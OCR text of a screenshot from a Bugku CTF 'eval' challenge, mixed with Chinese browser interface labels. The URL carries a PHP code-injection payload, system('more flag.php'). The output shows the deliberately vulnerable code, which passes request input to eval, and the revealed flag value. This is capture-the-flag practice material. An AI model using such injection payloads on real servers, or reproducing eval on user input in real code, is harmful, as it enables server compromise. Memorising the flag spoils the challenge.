 eval - Bugku CTF
114.67.246.176:17467/?hello=sys
不安全
114.67.246.176:17467/?hello=system(%27more%20flag.php%27)
百度一下，你就知道
百度百科_全球最大...
切页新媒体导航
Download Visual C...
网易见外工作台
Greasy Fork - 安全...
尺寸: 响应
425
×
258
92%
无限制
:::::::::::::: flag.php :::::::::::::: string(2) "?>" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
欢迎
元素
源代码
控制台
应用程序
安全性
Lighthouse
网络
<html>
<head></head>
... <body> == $0
":::::::::::::: flag.php :::::::::::::: "
<!--?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{90bd7a178233cf6770ce1a54aecaadc1};
?-->